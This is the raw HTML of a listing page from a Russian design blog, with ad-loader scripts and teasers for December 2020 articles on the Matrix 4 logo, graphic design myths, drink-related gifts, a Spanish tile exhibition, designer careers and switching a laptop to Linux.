<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="1028" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-47750 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-matrix tag-drugoj tag-zhe tag-logotip tag-no tag-novyj tag-poyavilsya tag-tot category-179 description-off" data-name="Появился новый логотип Matrix 4 (тот же, но другой)" data-date="2020-12-07T00:29:37+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/poyavilsya-novyj-logotip-matrix-4-tot-zhe-no-drugoj.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/12/pre-poyavilsya-novyj-logotip-matrix-4-tot-zhe-no-drugoj-1012x675.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/12/pre-poyavilsya-novyj-logotip-matrix-4-tot-zhe-no-drugoj-1012x675.jpg 1012w" alt="" title="&lt;pre&gt;Появился новый логотип Matrix 4 (тот же, но другой)" width="1012" height="675"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/poyavilsya-novyj-logotip-matrix-4-tot-zhe-no-drugoj.html" title="Появился новый логотип Matrix 4 (тот же, но другой)" rel="bookmark">Появился новый логотип Matrix 4 (тот же, но другой)</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/12/07" title="00:29" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-12-07T00:29:37+00:00">07.12.2020</time></a></div>
	<div class="entry-excerpt"><p>После кошмара, который был в 2020 году, вы будете прощены за то, что захотите принять синюю таблетку и сбежать в блаженное невежество матрица. И скоро ты сможешь &#8212; вроде как. Четвертый фильм «Матрица» должен выйти в следующем году, и Warner Bros. только что представили новый логотип. В беспрецедентном объявлении вчера (ниже) Warner Bros. заявила, что&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/poyavilsya-novyj-logotip-matrix-4-tot-zhe-no-drugoj.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-47746 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-graficheskom tag-dizajne tag-mifov tag-o tag-rasprostranennyh category-179 description-off" data-name="10 распространенных мифов о графическом дизайне" data-date="2020-12-07T00:20:22+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/10-rasprostranennyh-mifov-o-graficheskom-dizajne.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/12/10-rasprostranennyh-mifov-o-graficheskom-dizajne-1279x853.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/12/10-rasprostranennyh-mifov-o-graficheskom-dizajne-1279x853.jpg 1279w" alt="" title="10 распространенных мифов о графическом дизайне" width="1279" height="853"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/10-rasprostranennyh-mifov-o-graficheskom-dizajne.html" title="10 распространенных мифов о графическом дизайне" rel="bookmark">10 распространенных мифов о графическом дизайне</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/12/07" title="00:20" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-12-07T00:20:22+00:00">07.12.2020</time></a></div>
	<div class="entry-excerpt"><p>Графический дизайн прошел долгий путь. Но хотя это постоянно развивающаяся форма искусства, существуют распространенные мифы о графическом дизайне, которым многие дизайнеры и не дизайнеры верят по сей день.  В этой статье мы перечислим 10 из этих мифов и дадим небольшие советы по дизайну. Можно с уверенностью сказать, что понятие «графический дизайн» очень выросло и изменилось&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/10-rasprostranennyh-mifov-o-graficheskom-dizajne.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-47748 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-aeratory tag-vina tag-viski tag-dlya tag-drugoe tag-i tag-idej tag-ili tag-lyubitelej tag-mnogoe tag-piva tag-podarkov tag-posuda category-1 description-off" data-name="14 идей подарков для любителей вина, виски или пива (2020): посуда, аэраторы и многое другое" data-date="2020-12-06T17:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/14-idej-podarkov-dlya-lyubitelej-vina-viski-ili-piva-2020-posuda-aeratory-i-mnogoe-drugoe.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/12/pre-14-idej-podarkov-dlya-lyubitelej-vina-viski-ili-piva-2020-posuda-aeratory-i-mnogoe-drugoe-1004x670.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/12/pre-14-idej-podarkov-dlya-lyubitelej-vina-viski-ili-piva-2020-posuda-aeratory-i-mnogoe-drugoe-1004x670.jpg 1004w" alt="" title="&lt;pre&gt;14 идей подарков для любителей вина, виски или пива (2020): посуда, аэраторы и многое другое" width="1004" height="670"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/14-idej-podarkov-dlya-lyubitelej-vina-viski-ili-piva-2020-posuda-aeratory-i-mnogoe-drugoe.html" title="14 идей подарков для любителей вина, виски или пива (2020): посуда, аэраторы и многое другое" rel="bookmark">14 идей подарков для любителей вина, виски или пива (2020): посуда, аэраторы и многое другое</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/12/06" title="17:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-12-06T17:00:00+00:00">06.12.2020</time></a></div>
	<div class="entry-excerpt"><p>У всех нас есть тот член семьи, которого невозможно купить для, но вот совет: они скорее всего выпьют. Есть много способов улучшить чье-либо жидкое счастье в ближайшее десятилетие: от бутылок, которые гарантируют свежесть алкогольных напитков, до подходящего пивного бокала. Здесь мы сосредоточились на товарах, которые не являются новинками &#8212; все нижеприведенное поможет ботаникам-энтузиастам напитков в&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/14-idej-podarkov-dlya-lyubitelej-vina-viski-ili-piva-2020-posuda-aeratory-i-mnogoe-drugoe.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-47742 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-spain tag-tile tag-vystavku tag-interaktivnuyu tag-ispanskoj tag-keramicheskoj tag-pervuyu tag-plitki tag-predstavlyayut category-179 description-off" data-name="Tile of Spain представляют первую интерактивную выставку испанской керамической плитки" data-date="2020-12-06T14:30:57+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/tile-of-spain-predstavlyayut-pervuyu-interaktivnuyu-vystavku-ispanskoj-keramicheskoj-plitki.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/12/tile-of-spain-predstavlyayut-pervuyu-interaktivnuyu-vystavku-ispanskoj-keramicheskoj-plitki-810x540.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/12/tile-of-spain-predstavlyayut-pervuyu-interaktivnuyu-vystavku-ispanskoj-keramicheskoj-plitki-810x540.jpg 810w" alt="" title="Tile of Spain представляют первую интерактивную выставку испанской керамической плитки" width="810" height="540"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/tile-of-spain-predstavlyayut-pervuyu-interaktivnuyu-vystavku-ispanskoj-keramicheskoj-plitki.html" title="Tile of Spain представляют первую интерактивную выставку испанской керамической плитки" rel="bookmark">Tile of Spain представляют первую интерактивную выставку испанской керамической плитки</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/12/06" title="14:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-12-06T14:30:57+00:00">06.12.2020</time></a></div>
	<div class="entry-excerpt"><p>Коллективный бренд испанской керамической индустрии Tile of Spain представляет первую интерактивную онлайн-выставку «Дни Tile of Spain в России», которая будет доступна для посещения с 7 по 11 декабря. Мероприятие организовано Торгово-экономическим отделом Посольства Испании в РФ при поддержке Испанской Ассоциацией Производителей Керамической Плитки(ASCER) и Испанского Института Внешней Торговли и Инвестиций (ICEX). Виртуальная экспозиция представит продукцию 25 ведущих испанских производителей керамических покрытий, в числе которых ADEX, ARCANA CERAMICA, AZULEV, CEVICA, COLORKER, CRISTACER, DUALGRES, EL MOLINO, EQUIPE&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/tile-of-spain-predstavlyayut-pervuyu-interaktivnuyu-vystavku-ispanskoj-keramicheskoj-plitki.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-47740 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-2021m tag-dec tag-korotkova tag-anna tag-v tag-vybrat tag-dizajneru tag-ili tag-interer tag-mobilnye tag-prilozheniya tag-chto category-179 description-off" data-name="Мобильные приложения или интерьер: что выбрать дизайнеру в 2021-м? | by Anna Korotkova | Dec, 2020" data-date="2020-12-06T14:28:48+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/mobilnye-prilozheniya-ili-interer-chto-vybrat-dizajneru-v-2021-m-by-anna-korotkova-dec-2020.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/12/mobilnye-prilozheniya-ili-interer-chto-vybrat-dizajneru-v-2021-m-by-anna-korotkova-dec-2020-631x421." srcset="https://artforlife.ru/wp-content/uploads/2020/12/mobilnye-prilozheniya-ili-interer-chto-vybrat-dizajneru-v-2021-m-by-anna-korotkova-dec-2020-631x421. 631w" alt="" title="Мобильные приложения или интерьер: что выбрать дизайнеру в 2021-м? | by Anna Korotkova | Dec, 2020" width="631" height="421"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/mobilnye-prilozheniya-ili-interer-chto-vybrat-dizajneru-v-2021-m-by-anna-korotkova-dec-2020.html" title="Мобильные приложения или интерьер: что выбрать дизайнеру в 2021-м? | by Anna Korotkova | Dec, 2020" rel="bookmark">Мобильные приложения или интерьер: что выбрать дизайнеру в 2021-м? | by Anna Korotkova | Dec, 2020</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/12/06" title="14:28" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-12-06T14:28:48+00:00">06.12.2020</time></a></div>
	<div class="entry-excerpt"><p>Новый год — это всегда рубеж, когда мы подводим итоги и строим планы на будущее. Конечно, это касается и карьеры. Какую профессию выбрать? Давайте посмотрим на тренды. Сейчас кого ни спросишь, почти все работают дизайнерами. И рынку нужно ещё! На hh.ru размещено 14 688 вакансий дизайнеров разных направлений. Компании ищут тех, кто будет делать крутые&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/mobilnye-prilozheniya-ili-interer-chto-vybrat-dizajneru-v-2021-m-by-anna-korotkova-dec-2020.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-47738 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-linux tag-windows tag-kak tag-na tag-noutbuk tag-pereklyuchit tag-s tag-staryj category-179 description-off" data-name="Как переключить старый ноутбук с Windows на Linux" data-date="2020-12-06T14:18:26+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-pereklyuchit-staryj-noutbuk-s-windows-na-linux.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/12/kak-pereklyuchit-staryj-noutbuk-s-windows-na-linux-1076x718.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/12/kak-pereklyuchit-staryj-noutbuk-s-windows-na-linux-1076x718.jpg 1076w" alt="" title="Как переключить старый ноутбук с Windows на Linux" width="1076" height="718"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-pereklyuchit-staryj-noutbuk-s-windows-na-linux.html" title="Как переключить старый ноутбук с Windows на Linux" rel="bookmark">Как переключить старый ноутбук с Windows на Linux</a>
	</h3>

